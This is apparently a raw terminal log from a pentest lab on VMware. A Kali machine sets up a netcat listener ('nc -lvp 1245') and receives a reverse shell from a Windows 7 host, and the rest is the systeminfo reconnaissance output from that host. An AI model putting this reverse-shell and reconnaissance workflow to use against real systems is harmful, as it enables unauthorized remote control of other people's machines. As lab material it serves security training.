 (root💀kali)-[~]
# nc -lvp 1245
listening on [any] 1245 ...
192.168.1.165: inverse host lookup failed: Unknown host
connect to [192.168.1.3] from (UNKNOWN) [192.168.1.165] 49343
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\pentest\Downloads>systeminfo
systeminfo
Host Name:                 WIN-0D4MGHL803N
OS Name:                   Microsoft Windows 7 Ultimate
OS Version:                6.1.7600 N/A Build 7600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00426-OEM-8992662-00497
Original Install Date:     10/15/2021, 8:32:36 PM
System Boot Time:          10/15/2021, 8:37:23 PM
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               X86-based PC
Processor(s):              2 Processor(s) Installed.
[01]: x64 Family 6 Model 165 Stepping 5 GenuineIntel
[02]: x64 Family 6 Model 165 Stepping 5 GenuineIntel
BIOS Version:              Phoenix Technologies LTD 6.00, 7/22/2020
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC+05:30) Chennai, Kolkata, Mumbai, New Delhi
Total Physical Memory:     2,047 MB
Available Physical Memory: 1,097 MB
Virtual Memory: Max Size:  4,095 MB
Virtual Memory: Available: 3,076 MB
Virtual Memory: In Use:    1,019 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              \\WIN-0D4MGHL803N
Hotfix(s):                 N/A
Network Card(s):           1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled:    Yes
DHCP Server:     192.168.1.1
IP address(es)
[01]: 192.168.1.165
[02]: fe80::3d93:6bab:8bdd:b42d